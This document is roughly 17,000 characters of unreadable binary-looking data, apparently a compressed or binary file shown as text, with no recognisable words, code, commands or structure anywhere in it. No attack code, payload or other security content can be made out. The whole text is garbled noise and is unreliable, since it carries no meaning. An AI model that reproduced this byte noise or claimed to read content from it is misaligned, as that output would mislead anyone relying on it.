 %Y` g�jsє��m�0��u� � 8GT�����y���ϡv>��$�n�v��F�ز}D�YĠ��R��6�1p��-bi�w	E�~�[g�R�[#0i�'��6���*;�6�*�m�c��y� �n�����:F�.����F��ܥ��� �k�+v	��D7�۷�b.���@�r���6����:(o��|`��+��Z[Y���N���8	��b���P�ݙ"���m��x�7ޓKb�����X�$����PH��Fŉ���f9�~R���
V�0TؼQ���Vj��0n���%gH���!�p�t \H�*  :hbwM>H�1GX#�j��S �������$a�8�� h�k(��因�]��ji��Ɣ"�K��� �����8Ih�0�u� V��#��%��}��T��m�BY>��a�d��Dn��=�aP��N	�tu��S�ОX;Ȕ{�;�X�:�]�2E�9�[!�K����m{�]�ه�(��
����AH؇9<�H-����|J��(7s|@�	�fjF��`C�y�m�!�-���"�Bٯ����<cw]����e��#d��(���k���:�#�:�^���)m����h ��j�����0��q��;�[�����r�Z����*w�,���Y��
�(~ "8HT8�j��i�A?�۷.���y��c�%Px��y*�ݬ[�	ƠG��^H�/ś��
�硱���YЊ�B	��(����(��k�����j��G��T�c�D����.�.��}�q"�����8�IjI	� =Ӓ'Ay	\�@	w�`�`��D����l�+�p �-��#< �ʥ�m��G�	�	@Ja��J�#W�Gݧ���^���c�?'�g�	�� +w��*�g�o�K���Yп�}K��M�;��Rх�<�ʈ9�E�y6����xq����+���r�P�4$.�@G�QH�qx /}�.�I5Š�zlS~��r)�Ǭs�
�st����硑���r,o�*��φ'\��f��*�S��>��S�N���I��w][R�,��
�9�Y�]Hv� ~�9Ϡ
�	�� a�+v�Ps�r���3m�fRorS삗
e�����Ĭ��Mÿ����E��(ϑ�Ԋ ��6Dyg�J��~�9�HJ�w&�#���A��q������z�`l��w4�yd���������zTA
�����m������i�[ �!��k���8�/A��,p'����˖u/K����!9�m���Ģ����^H����$[�,��wcTͭ��N�6|9�0@�Ϙ��
�G��A�լ�kM�����Z�P���j@Y�6�1`L����.�����j(�-M������ܗ�"ֽ��D�ֵ�κh��:q�+�#�B+�kN��_VR�.������G�\�����������olP�� )��
��9/��o�����Z����@���^��7�0X�L�P��h8�	�60ی��ɕ
-������)�Ve�ɍ�-�W���
�dM^V�=9���9d��\|?w�?�o���!��ўԆG�:C��`)Xw�8��Q�ږ�W ��@L��\.��w��Z��&q�����a�W۱ �!��ܞ����x̋�o��v[��3h-X��F��伕\�1��p%a̶��o�
�`��ʌ�?T��4rG�~A��b��.P-��G9Q'��x��wp�d:�9C�8�;ܑ�ޱ��k<T��K=�qI�
|ç�ǯq��M��	*�?MH�fv�a�8XL��YA$���B��sw�w��	��Y�c��q�?ź	�L���y*���6�B�9����C�!�=C�nF�~)=����1��.>G�������Na�M��5p
3���_����d4I�y��o�����"ڃRV�e�����_��T���$���������	�#�_�����H;�~y����9��#:r�M�'�J[3H�nok�w�<��H�Ƴ�ʯ��<VI9��6Dҝ{at�]��l���w���/��t����,��`�v@�-w4�ִ'|������Q��}!��i�� U�B�h��(H���	�e�\�������Y��k�n͍����{�?�do��Y�����_=d�2Ɇ�%�( ˬ	�ȉ�hH���u��J� `�w�鄴?Ā��� i��!�ڥ���ݙx���E�BrO�������ɛh����Ɂ�L-M�A̮�9 �\D���ؤX3"�٨;ZP�x99�
k�r�0� ��HIaL��lk�ɩ+�1͛��w�a�I��5�u̠Qӆ��{�
B���Ȳ���t	s"��a'ʺʄ��U�ڼ�l���Ҍ�fx͸J�ԀU�a�[�!삁� 1.�r聘ԛphDz���ȗ���E�����ǐ��T刌�̛�1.u�HDG�m�τ�}4� �жڢ�
E,H���9����ѩH:��{�j�`��Γ����Uiɼ��|���+��l����b��=�VI�T�+8@��;.����������$��O7^9}��wU��8	�T�tK �
�)���C���@�-�j�0s�rH��9n/��b;� y��cʴ#���)�e~-�S���H���I��a�$���ƙl	9c��x�lLj���ΥJ�(b�@X�>ˀ���BZ&�o��b؏̜։���A<�7I��pS��8���0-Ҙ2�t�ҏ��Sj��@'e���S�M
�����h� ���E��(�+"4���e�B����@�����Rکa�����7Dw��я��;���C�����"ZZ����@���)>��XoX���/t�	-��k 0��%�ے0�y��N�.�7�O��b���������ϩ�e�r��F���ż��uk���Ii ��h��L+� 9�9�/v���Ā���S���f���X��J���aԚ�N��F�~SB�[H?�h�j��X��êL��"�wiؘ��e-��)s�L�l8��{�����ˏ�uO������\K�F��r��܈���=����c��;SҠSw��|UI^G���ɧ/�Y��;��ߥO�����b��h�j��(1�`!�&5rty��0$̲9k����^N�_*Iy|�.����WY�!8�	?R^fMh���o Aȏ���Z�C�[�t%0��k7��k���"w�	��*����&��-��0�$��uo : ns��|[�VmL���G�����I���(�����p��)�f�R �^�-���^��ԏN) ���f�^����ǃƭg~���\���78w(�g
.����~F�i���2́�~~��a������c���y��/��<��ș ��I�hƾ@O�\I|H�L&��g��5	��I��%��x�x$íZ��e7�����{i��؉�0���hD�.�	������6�ĉ�j>"w�^-�K]���*M��	����qm^�|��H��	����t�Ohl�^�]u��|�O��}ۮ�@\�J�eL��d_L�[|���(~ ə�Lxō5W��E	(�M]��#uw��=���9���!Q��ʮ����4�5����N�`	�����O�x���^�]z=��ٚU���$A�|���L���d��6�f���N�
��6����eA��	b�Ϡ�{��0]i\9����q4(��_ʜ�YT3Ĝ�0�����찪���Ī75W���ʘ�͠����!�ݠ�Y����U	��&��d�I�����8)�j�������V�ږ����8�s�A�PX����]^\ݺ����̓}w	�]/�H7�� �E� :D�&՘ݭT�(����0j�Th�l�.��h걎���ӧ��T�@Y���0Akl�l�ӆ�����Ćx���'��X�J��&��ɪ�����k��+��ah�͢�܈T�b��eS�p��	�U���M�E�,�=���Q_1�����P�I�Hm膽�	%ٝ�~,�'e؆��4�̦O�nk��+��M	���-�@2����M�\FD+�.��!�ߤA�\
�����
��w�R���ʙ<ŝ�J�U�&��Q�űؚ�|�����m&4��~���mɠ�kH�C�M\ݹ����n�t��ʽ	N�C�R���J�����
�ȸ���ՠ:_�i�JL�h��uje@�n.�l������[ۮ��IUX�S���b����ަL�>Y������	` B�\��"m��H��įTE��+�:����j�䦜��EṲP.��.����.����m�ʁM���H�L�ҫ^oe�
��w@���`�t��.�.�-�,Ŷ`��h욱kh�c阎An�ZXV�n�O�A"�s�� ����"y�Q�I�����U
d��r���"��"���/��n���R��L���:����R�ت�"!���nV��
���"	�~LR��<�����<��LH��_6����e+"�
�ڀ=$B̡~\��<*���H�����	=�P� Z)��Ri�--uK��� ȶ`�>�H#�����wop�U�b�������H��+��ʴ�;rA��"�����ʺ�1���4��|D>�,��*�ה.��-"�Ƹ���4:4�n�I4�)����<���Ќ|dܚ)Hf�oZ�;^GH� ��#�� )��P>�J�j��$�r$(d)����3���s��f���`�4���	��)�PT���H�pR�|���o�|%�2���?,b+Rڋ\*�L���%)G��Tc,D�Pv�䈝�wI�
���!5��@� ��p/��9���F��&���������<�.p�j�L���� V�`+�L3R��M�`@o4��ɿ��HXR�&�$��~�٭PX���D��LC�q� ��X6��e�.兀t�L9fF8%\bY� ݣy�'��&+�H�Y�`�\_�e妊��}/C`�p�VH�XL���ʨ��q#fXe���7e�:j'lE�z'��Z֡��y*m��-�ɍpi_�ϋ�����\8�Dw��p@��_$��Si��*��Ȍ�N��I0�D�DG��I�~�"x�t�G�Ltr�4x�\�+�c�aθ��(�<�&��F� ���f�m�a�B6Цv�ؙ���yS�5"uL�tH%/�a6��y6Y&�`!��zX��fRgj�c����e�#*N���y�oWp�Xz����QS�9��ʰ�����l����G�_d��w��7WG�zG��+:z�2��� V�L���J����R��g�+������wM���<�*���Oǂ�*q�L�@��;����I2b� #~�W����%f�a️���*-=�L,�A�ʿ&�;	��
�w(I�w�k;a�x���lb^��������;������9bFe�}v��a��Rt˯�ʍ��ˉ���D�Ը��£���ы��6|bHL�̛���YY>m�Ƈ�
ͻ��ՠ�|�Sfa�9RF�;w^ǍܡL�����d
#�xժhz�S`HM���L�������(<�y�`w���[�lH��L��<�`�����/�I�;��me�l�AV�x��e��V�x��~��ĭ����ܓ^���e�ٺ��;R��W�9�M^\{����YE�Mt��j��/>�g��Ḿ�;z���ϦI�o��dփd���JtK軽��J��뎥�p�ʛ�C�����\�J.1/o���������I���^J0���(���Ӑ#��yȯL���h�gH�"�ӌϬ��R�>����?��B�N��L��S�i��Q���:w�T_Ic��JB�Ɛ�S�T_G�!�P��$Ŷ �����f�{|<�;g�o�-���͘��H��j0��"̢It=�L��c��!0�����N�����׌�z���M�V�
5dġ���ʰHZ��ff��/�C�Y����a&���#�e]������ԉ�cq��C��󕃼?d�|��b��Q�KY�)��y��Y5G����]�	�sPAGN}�}�;z�;��>�+�"��.h�N�Tr��w� I�C�O�����ĳ]�[����*�r -���y�׉.�s��ɸJ�x��{��������#*F��C�!��`H8�y&�y������`����	���R*�?��^�̹;�p��"�2��siDH�� �s$I['%��X��H��H�;_�bO#��С/�;�#M� #���X^��C��3�̼��:���ǹ�������T��m��t�s��0Xݻ���i�;���Og�K��"�y��`1�����L��g�w��x����*Ǒ�jQ߻zGuK���ߠJ��L�T	cڠH��G��׻�0>�=�c$���i�!Z�$̐8�7��ʬK�����EH�]hoL���ŀ �<�Fot����P;�����wa^�\e���yeC}��-zL�w�Y�y�҉���\"M��ߐ��pg̍�������.��4��H�^��������/8�q�����vszm-��t������8�h;��z��Q�����x�� �%�?�u/�w��� ��$P��`�h��I�=�\=y�.���u�K!�Įل�M��N�LYk�����>4:�Ģ�	P�<.E�ᒉ��e�?�l^ZY������)�I��U�O��,$��_b���7��\3�f�A����R;Ջ�H�K9��׾�V�������@p��w��޽�m�ֳ�A��v)h�Ƴ�-��{��V�2�$>V��	`"c�	���'����"�����p�4O��g�|������a5�J�r�2Gw�>|�n����p�(���A �a�N��=�7z�,# �C%��x���w� K�wQ�����;�c��l9O.������}4�	��+9N�ҁ��+�C�	v!�!����H��EA����,��R⬤�C�+�B#(2�;�ٵ��7�����'@/��`|J����G����5���z��kAX(��F�1*N��|ڢ�%~,=�Ub�s��=��4x�uJ���0�)�z1�����
��v�i_���(�C�E ���~�%@"�w@�z笌�\6���S8Z%#� ��н�K�r��'4��٬�� &!���֦b5�Wò�Cv�e�B���Q��n�x�����,�'�Z�LB�k(���
��n0�^n2������m������C/��Tq�`���Z��ċ0X�>�Q>*+#`�{��a(p6��ڸ���N�ʁ˽�T2���
�c��Z�,я3j?.�eF����S��rF���^��G����>��jA�Vu-@_�֣�QjJ5�7�wd�FQ����U��2�814_{ED�R�P����>O*�Y�(����ʣ	f�ڱa��N��#���剝�= e؀��F���Ɯn�A�� �#G��j_���	����H��=j�-�)+i�
������.8�$��DSBI�l����g��*at+������ �x�:���ڤ~)ض��:�<
�B����vYt���r��P�;���Ø>��읐@J=�M���:��^����wLj��Z�%x�yIU����]���Î��_�� ȌPM�8�%Yy��{Ek�k�l�����rz�`馱�ْ���¹��t��QD�]&���i��
$�����U2T�^�	��B��aK@u���A��[Q�hL���@��5Cu`�`j�踰��ڹD������5%Ǽw�Ȃ�ᛮ��{�#^]>�����8B�l��q�Ի�0�A-��'�B�S��>e�
�;��p�t+�qx.B�΅�F�(�M��q���n�^<�w��� � ��ܚ�;���h�!�'!�Fr����ͱ��� �>&��&�9��͘t+(��WƼ�rt� (��X�J�ʛܪA��C{C�d��;���6��oB"�͊Ώ� &�����BD�Tb���&G΂�A���#�`����Xv,�b,R���O|n�[C�Ū
t�%������_?N]q8��wIR^����L6�E~u+����o1�NG��^Ú���5��G��Z�,�~��R�	w<@2�<*-��6�_$9����U򍫅�_��c��ϻS�y�ѻ+ɘ:. ���BB�%�CB�������:�o��_������IJ듊�Lj��X��ي,DR��	�"��_<vm�����R��פ90CKT�>��Aûk٘a�:^%���a��=����x�|PC�)�c�6_�>��/���;���F�e��=ز�c�|�ZC������	?/5XA��b�2Κ�\u+��#��	�WR�V����z�w��ٽS���q������Nl�EM��glk��j'�D� ��!L~H�~�o�>�P��rݽ����E�PX���0}4��P8�2���C�Ya�a�ڼ)����[����F�Śb��g�A�l��*)é)U��FG\-f�#��$���L�n�1C�@
�oQ�)�����b�鍼���^�кF����.����ե�)����'t~6�fP�i��&�e���Y��[��_�AYؖ�?�^�3����Xw�^���,�/��!��_���֞���!�k2@a�LU��=��6�	^���[��,SHKlu��2e��õT�N�1Ir�`�����~�qծ1���d�e��Ǐ�)-*���m�s�m�3}���:Yk<��z�tr�4JS���eR�"kv����7@�[�g@�o3W9n!�>�W�ֿ�ͯ2����,-+�nʲ�˩F%L,@�Ɔ�h��a�܎��h���u&�jg��[X��r�zf'b�� $���z�-w|�{f:*���F�o^�P�dO��W�n�F��Jc�6j��{z��f ����!!�$�&Ra0E1��>�d�OH��L/3�
3�*����t�b���g�"��'Z�@�c�2Jv��b"����#0�Ҙ�؈ˍ�m�࢑8���Y�R����X�j�AXs�a��H~��L聁YA�&�[�Ϝ��`��� .������X�k*Ϧ��Z���-�����̪m�
� I�4��e���7��L��!Cw�e��n�&��bG�=YR<m�_*b��E��䞦�s���܎���s:C<R@���5���sm��x9t�<-F��k��ʥx��N�ʪg���_�����P�ik-���C�h�Ư��O<����+|�j�3���B�tمw��7��` �.�ʺE�q�´��0����b@���o�I���Z`D�N�%���&���"ffY���_���]x/vy��������qH��;9b�*p�+"�c�8�xZ��#�w��J.[+E��J��fb&�?z��@�U.��`̬F���j���S�����|����)X�E�H��-�C���1�z��a	~J+�ȋ�A��G4z���N��pe������b�j"�j�90D*"F
v�/�?�v��e㽤f����X��jz������gÇ�I|onv)��*��Ͱu,��j��������G�d�B ���Q�0�.�-�<��l�,�AN㾌�gA��(���m��b����t�Ŋ{9vXbd�w��G�����y+���h�阤���"qJ�����>����6A�`�Gdf�0CW�N̥˄t����0C�;��C�g�F��	õ3��J�$��{r�0��	ޫ�ˋd-��[�eF�ZF�j�����J�� ������=j�@�UbR����,�zT��	J$���w)���f<f0H���eΊ����\�w�����n�!N=>|����S��u`��x���\��\�!x��B��{��&� $�{DU�]���Xp��w���ʄVj��JC��v����k�y��}��������ο�-�ʛ�aĬ�&�����]�ê�v��'����L�����8��?�
��t��G��� �$e�N�8<��F&_`=ֳfhb�Y�}�JG/t}Ή^��������RA#����΂�+X�TZ��=`�-;h$dhֱ|�l�GHh¬{�P |��]������h���}l��+�@c���S+���,v�y���F@ܐ��VB��d��"�k��̯��I��w���"ݥ��vI�"�׌`2~�x�V��4#������Gaf�#�����za�(�/TMb݌�d�{I/����=��ŗ��B��%�����^K�������E!�����N��Ը� F��E}S냧���y٬؁�Ј�V�<.�<
���xo�!�����_��>���5lZ0(;{�C�ѻ,����Kd���mS�b�K��M�ŬT ��/� ��.��(���K�)|ǟ��쯎�;�e �����d��ڭ�5&!�柨��w�_�k��${���	y��.����a�0���E����@_�cB�^ˬ���.�;���b�j������c|��p��<�����E&��!��
����0�PJ;tf�X��e<��$`�C3���<��9Z�&A`������a���-�A�Fy��B�̪����ꐯ��zi�A��i�XҮ���XN��P��i�K��ؠ� ��J����.��������BN���I��U�
��pWƨڮ�P��.�l.|w~�@ڷ�B�������&$��D�DL��03 �<Kj�	 㜠����c�j������c^��ʋ�"(������E�d���0=�)�s�#��Qܻ��j�Y��}$�������"#����g�h�����ΌzH����(U��)q��o�I/nL��� �{���[�L�J\�S�βªݝΡd���-�����nʬ��e�E��2�/��F�v�.ɑ&��U���f�F8�w٬�q�6�)=��"�
?*w)��Lבp��8C��v��VY���� ,AҬf���Lҋ��󦘪Ώ�}��:�T.�l��r��EQ���J&'��vp�WAwl��PL�uƞR!��$�D������Ԡ�:O�Ӭ�H-�&XD�՚�0��i;�S (W�<�23��=ݓ�Ū �q���N�d�aA6�̄��������MkΑ���]0dW>o��-�G���$�[���$glƔ�<)�1�(j2�0_�`����Sz�h!����/+�R����w.=�����&�E�MsA�ꉧ�&|�1�r�%¤�
/sѬ����m,]���޳K��96}+p���F�L糛E��j�o��X^��S*En�"�/��@m1(o�j�%t@�$T2����~�J�$<�w��.|S��h���q��gl�_� �C�P_��]��;��˞/�m�����eZ��
�}�%s��n����C��E��&Q�о�����m\t�]�?]�z�m�C)92�O_@
D+��T`* $��Ȍw�Ud�AE�o��˳֓42S�od�ߎbs�Ꙏj���s
t^��T�����R"
>9�+ �ibƮ�R����2�(�ĕ@���/��H)���4����,��R���킔���e���z��4o�7�F�h��h��VP�'/���J�^����}�vJK���i��Ȅ.|T��;�ø~삔H�<��h��E.��D���@�m�v�֨���n������	@�v�ot��Q_���nR�x�4���5w�;���ƔR�L�b)�ZS�m��I&��
��Z�ŭ���̣V�e���O�s�f�O����4������� �U��۳L苴�"��h'�y���W�Ɨ׺(�n���]b{��T���^�J఺�_�gU��&q��f��`u8�|�V�v鋠h��j�f��c��Hc�el�(5��y�0�#�W�=�,|`Mˉj�	��vkgJ���� xQ����
kG7��L�p O*@���<I��v���H������d���u�qXNB��&�B_!(����6 ]�-J�G����#^ʅw �yZ:�K'���`��R
�&��j+�3v	ؐ���q����w�������։��w�w���8(I����@8)K����9*M���T@9+O�1���j����.40�,C��B�;.E��bT��A��ޜB; Y+���B<![ ��ꨢb[#�;�UB=#_�Ɔ<��b�!�["�C>%S?����Aj,U3��è6��wCظTK ���D��udMCB�1��h,���� �����ۛ��QN8�C�s��w��>dH	�W��h��������YSY�1���J�	�bŋ/��_'�w��64��-w{Zl��I�p�*� �p�jW�w͌�A�wh(Ԅw���@E���1H�WM�V�� i��M���
K�wl����٪��d_��t5�X��X�k��z��c�I���̞�l�U�Z���I���L*�9�m��J�v�<�����������˪!n�>���Y1o���"�L��������=`����|j����@�F���Qm��a-րK��0I����(���� -���W��w�c����$O�O���9����d8n��#��)"!�m�;���X: ��% *�l*#��"�&0���
�K�]���L>cf3�b ��i$ȱ�6��yG:�³"]�s'!(:����D�m>H�LVj���p��,x�dyOϵnȮ������)d6�dgIDvS���3��d��#p�1� r��˳h�8��%|Z����)-jqǆ�DxG���S�B�!�<���{<v��MP�����د`�����U�\����w�Q�D}\��u��w���h����(h�L�LRV	�U򳘫����V(�r��p��j�2�H� �5ۃ}BA>�pEܢc$"��1�{_�K�<�	m�Z2I��E&`X�g&�wC'�uM�����C�|p:^J�!���8l�M$��NYO�J�������z1|tg��x�Ld�0x5F��Tp=�;m��/+܎;;)�ͱ�G�#�)����L�Y2pg���.�=��׌�h]:3~�����>��'O�aǰti�wO r��o�J������t^�	,$���_־%���{;5�(��*R�쭣���}�){�O��n��tҌ���U��c�6Z./��F2�FD '~���~�P�0/�i@�r��AA'�)�`S+�~=��j���S0��a���"��҅��M{� ��9+,H�.ۆ����;����mh��sRP�:-�ʁ#�W�������:��L���d���.�_�ٹ�i�՗�J�����eK���w�
X��0*�yP��Am�	���N�H�Q��ZAF�<��@L�N�&�ۨ��х�*÷�Y�OA
�LǕg�q�P��߸(��r�a���h���P�༡���| �倹�H�N)d+p2��խ �&9��@.�M(&�`�P��<*	�рaQ)f�-pY/�X���+&,R}&�F9�N��6��}�z"a��ݨ��.��
���šХ�J��%R�mP���&b���C�a��
��ptȎ����(	w�	�Ca�ߓ��kd�~QH�P�����"{�?��iH`���/#����Ԩ�yN :�zC�V�Q;���E��DaE��h��������SV�o6IѧM�B�^\�9z���"m��!�������Ȉ��ȡV( ���N��D��ꪖxH��4�c�̿�YE������N�.�Tb��H6�c,�R滹�E�N�|�"�-��1N�Q��z�Sh:��C����L��0Cˆ�A�Վ{�h8O�n�s*��x��	��pw�)8
��	nʙ8
�tIo�sqG��@�ΘʓrX �<*����Ɇ��J���a�w	������ȉ��r������27=$�V� ���%�Z���R�k�F�� ���0(l��h��aC����4��c���(|�w����ٙvh�D�~)���U4�5�DkGh��0�	�	J����n�� S�)�9�¹
�w�ΐ˿�X�pSWbxϐ����7sh�?I�f��qi�f��t~:+ǽ�^����$>�'*�t�(,��wс�4�lim�j]���@
�7�}�C�ehfR6�����Ӯ��/8
�\i��ua�2\UɆ���P�0])�/;)�W�	�h�
�șyh;�Nx�x(��gȝn���	�v8��	-�5��4h���J3+Gc�thO�~�?��vX?j���Ns낋�
���M� z���@��ȼ��Ȼ�����k���s��	� ��k��(K��#�ꗵuIƨ�r��Qm+k��f�KTGtn��f0�0�rf��icW�I��)��@�q0h;w����|1���6��}k�g�yH�t9��$up���LV���w'H�ָ�v��W�Uh�a�̯}:�"-�Q������?����	�?m��Z��y�/镆8�;��H�%|׊����������=�/Ϯ"O�N_�x��X��Go����6��]/��h��@��`�k������n�0�F_�g?����|��Ұ�8�������@��h�(B8�vx������Ǡ{ߎ�	�l�x�6ʚ�ɞd���k�z���wx���͹�@��;³����������ʆJ	���`���G��vh�����ِ��)�ǰ�������1 Ӡ��(��*�ј�=<���po��H�X���[�!~�������x��ꞁ)���ȕ�x����:o�1���Π��ݼͭ{
��/�k������-Ь�� ���?����H6��f��a���)���A���Ր�{���`�1�����v�Fx�o��x��J�Q�w�a���8��l��0Uk��+�����ʺ�[�������z���
�i��
�m쮪� �Y��y�Hˉh��ٍ��(�!��р�����тW.�������1�7�L`�f�������1*H�_�ȱ�qz�U;A��[
�Kݗת�n�l0���!���I�U9�9��������L[���с�ݎ���t�s{���	�����89  �	A*x�������a��~���/�q�w�Va���x����X���j��h�U����[`����$ΈR�ڼ�7�����}��:U��	��Z�-q�@��q��h�֨�����Z
t�V���{�=��
)�i�w8I�������D���o��m��*�v������h��o�e�*(��ؒ-��6 }o�����{؂H�-�B��`���`�@��Fz�9T���ܙ2�d`���
$��9a��␟B�����I��H+��w��	ͷ).�5���B*��+���;�(��ڢ-��" "������r��"ؒ#q��+H#:��H����䘁�$K���z�|߀�("/r,3�#F"����H�0��Y2����.2�#�b��9K�	��銓�/�9({����'�i�N��2]Л����ސ@�r�6�
*��!��ә��xr!牏*2#ٲ�f89�S9�C�+�X1��؀�9�j����Ȩ���#t��@��w/9�39��;㘁�39���wh�a��&-2��_�ň���<�����D��k&�����z�'T附����Pݙ��M�v��>ۘ��<���99ق*�:32����u(b�$�8�l����-[�����:�x��D��b>�x�/�g^������<p%v؀�-���ȉd�1�o��HR�(>;�ۑ �Q��S�ד��I/�8�E�K>J�Á94'|�3�ø�����_��?�d�+�?:w)?�B?:2�ݯ�#�����0��x����6:2�Oy��x������H1����h���H�d�W��~�-����H�����c	#�S�q�A��dH/�;�3�9�
ܪOI��{5o����4~���y�.�����!, "�ř��x����QS�}=5�r��6�#��xI�B%cX9c�2a�7�p���������v��8H���^�ǿ2j��X�����M�xHv��m�ƈ��x0�c��.��1q�=w����	�ͣ	w��)����K�ɐ�x �y(Y��8�}�w2�������XӾ�e}����L���Ą��hL�4����3�Ș�����������aM��N{H��>;��� ���8�ȘE���o���tN�OH��O�O�iv�D37�PMC�;#& �@j˚���n�7l�$���/��Ü;�CI�s=�)$K�o���x�5_�!�iB�IX9�;���%��"Ș3vx���D�h$��D@d���%�3�j4#���a�E���Q�:�e��dE�w���TY"��c���Y��&�m�"&�̘�xF��GK�t��Y/���a@�K)
-ؙ��JM�BiX'��8tX�Y�[��Z�E����Z�I�M�%[ᒇ�TZ�_���Y�e�U4��(O�eY��[D�3�/�9�B�r��� �9���ő�2�ۘ�����n�Ŧ��T��=��.�����^��P��YoA�)H^nd^v�DA�^;�_�.$�iZ|1_��[�n�lh�6"��P �S/RY�F"&U{����,w���ɒ �u���G����"�}И�jɏ�\�o���K�Y�?�^'�j�^�sS��񒥘�%��0GuS�5[�EOE_B5�עZ�P+���"���o�\�9l;���"\��G�Y
ɜ���u';
]�<���$X�i]Lq*u5��̠��b_Jt�ݘ4�2�vD�m�����Z!����{Q��߀ٶ.�S��LP�Y�c�ƭFJ�V�Ij�Ƙ��_�)�{�W|%R�V��&k�5��&��HM�wx�6`f�ĐDO���hDE�w?3�Z'�a�p��ߍV����_vx�dς�8m�9vFo�φB�bD���n�����|	��O\��) �]q���]���E�8��\�V]�V*&DX�`��o��d�1x��f��F���h�Hdo�ِD
� �#f_���v�!�O��A�6��sac,�՞8q��i��(���R�y�Sܭ��L|-�
Vk�i�Rf����U��lh6�F�%�fhwf��FMv8f� ��f�C�O��T�c�&g�	��fzCς�R��W���@V;c�������R=ՙy@�o�?�H�5O�wȔF��.u⩚z��!���z�)���
�{E/����Ɔ�G�Ɩ��p�V��D��g��.�|*�|�U�&Æ9�c��b�@�l�@l�V;qZ���Z��Y\։�6�bE����Mɗ���~
�t�]Ƙ��8	D�H�@tBW�l���q�w{�v�{�p�{#�A�qw��moG�x�T~v|��qs��H��p������agG��;�{lՎ܌쁘�İhJ�L����	��$���,�Yj������̄w�ƜI*�ĸҌ�L���%��	J����4���(�w���\`�,���R\a� ��y�.˝$�;>x�g�������~��v$��jG����A��]}@߾�"@�7ؖR&�>����\�x�By�O��o�L�1*1{��ئxt�KԞc����������v��H�weà@l �ϖ����Z�Ow�|�cO��������ޜ[U����dA�ۄ�͝.�VVu�pymG�]"�6�Uޥ���R�Pz�9p�#&���I����'5�8���;�X�L�3l��{X�Ͷ �C�d���{D �tѯ���i	�tDZg�s*�R�����i�h
�@)h�
 6��iA~�
�2`�JȌ�.�b���r��p�f2��/f�L
r��P� ��c<{ƴ{\{��^0�&���ϕ���9<�w��?p[$2t�?��<��[Rg��u�㖇����l��^��L��c��Y`�9��4@���I����@���,�y��m,̀2�F��&�i�������0K.��л��i<@��C���[5 ����$���˜��l���|OՋ}�-�?Ƶ�C���_�)�ԒN-ߪa"���)VD��] �k�E�K��R���!B�ª&�fDkPlR�� ��x��2,���O�g�0� ����*/]��"#�w���(��&3nR�'Knҹ�v/%�?��7��8�	�Lv2�^���1�m��Y^�؜H�g�J��!P:4����+���	4{6*��B���L��֕@����!0o���ް��`�0 �`�Z�3�^aC�D�������#�v�#�~�@�� <��e�j�7��|/�c��#q�v�l��`6c�t�K�3����B]��ӹ��H�)��C�߅) ��J
_F�G)�C�)�!���7��x;g�ᙸ	�βpw�U)���0*�/����փ�pJ�}�ɰuL7��G���z��?i��(�8����WrR�1p�ݓ�̲��L�,m��9����C�X�����&�IZ�ء�������8&#�G�H-R5l�)��� �|��o�)�\��̮������̪����X�@�Z�q��2��1!"����KN�}9ǩ.
T*0�+8(���-u�ψQ\n�u����ʉ΄X��z]c��;8y���Iq��������%w���lAƾ(O�%��7��E��  I�D�˥_��.K�rJ�V�A���m(lR�vj��t��bxL� B8��؞�(�6��rCɗ���M��tڮ@P2o����� \pD\ī�@��0X�k�!�Cn���$왥i����ɺI�X��,����X�0� ��"�mR��l���lL���k����"���v��	
-(��Kɇ_���)���$`�o%�v��&���Tn�m���x��o��<�F� �,��w-�Iț�
�8�.�a`� ,�,�p.e�<�{<�钱r�P*��r�π��9%��w|��=b��(I�K��U�a��ܦ
��W!���	�pB���T2-��� �l�j�_����˿jg)�j�g�
h�lz��8`�#��[��z��,���%#a���)lI��.��oWO"9�����ߪ�SՌ��)؛J.�N�L��֡6ʺ�H��Ȉ
UД��8	��A��V�:�l�O�ƃ��ژ�f�ɘd>Vx&��
w��θ��0�O��Oꮪ��!�B�f���l*�����E��R͸f,�e���Ğ�����{��o�r�����+*$ �{9����1l�[z�������J�
΁���a��
�*"B�l�A܌��8�/��l�L��X�A"Y��L2�Pc�$�k�h�ݾ}%�z�������h ��ܿ0E��n�t����@��2�P�H�����h�-MZ���Om0�,a.�Ϛ�N� ���	��UA�&U@��u�?o���Kw����șM6@��� ϔj�@H��% ؐT\x�� �zÔj�j�8��t�Tł��� k�a1��{�˕aE�����QQ�N��S����J��z|v��T��U��~�������苳#N�9�*E�ǹ�g�� ƥ�N�j���f�·©�͠�j�G�����4ə�̠�G�pj��穟�Y3.���>�r��Biz���@����F�l>�!Ȏ���>@�B���u�L�8\ Z��I��K8�Mwی��ƳR��,��l��q ��48	SB��g|�����
7�^[=U�拰�M ��D�;�I�O�3k[���P�5� h��=L���
m�ȉ��!鉌 �K4������$�Z��H�L"��g�2h��[�5�{'{��  �$k
�P25p+��q�QC��0��97xЊ�¥e����ȗtɨa��@;�0	�  3�PH-�(>�:H�a'-�$��O�"��F
�*���ɞp�����<x����(w�X��2t���;�k�ʵT˶Ă���(���>���Aۀ��Ԋ�hv�(�|�[��Yy$GQɷ�z��k�P��,��k��I\$��	Xj5V����6�0�rj i?�D��DM��	`[��L�Hb-�ȏ�Tʢ�/��/���k �{��l���������\ �"��LGq2�K�B(B�P��<I�XZ��z�0S��4Ol���@�T���ȯ<���8���ٲZ�ys��q>��@��x�� w��8�w��?�"�Ȉ�� �0�*�P���J����0.#8��J��;/�NEs�Ψ��ܵ����� ���`�4JYA$�h��XN���"!�Ө�)Ĩz+ ���ʁ08i3�tr��[�� �r�$�2$CP����4��uI�Up���xȂR�8�B�5��B��D�	���
�ĵ�Iɕ��.�;N���R����Y@�����<�*�<�P��<�R$E!�K���6,�U0��x���MwF:������ ���F�N�(�艧 B���8�ü�K��̼y�Aф(�a7��14 ���S��\��L	C[� `Cwa��0��$�&�<�.5l|�G�!�-C��$@�� ��f�d�N,�E���/�r��3y��_d7�A Q�Ǜ�Yp���(G ��M��
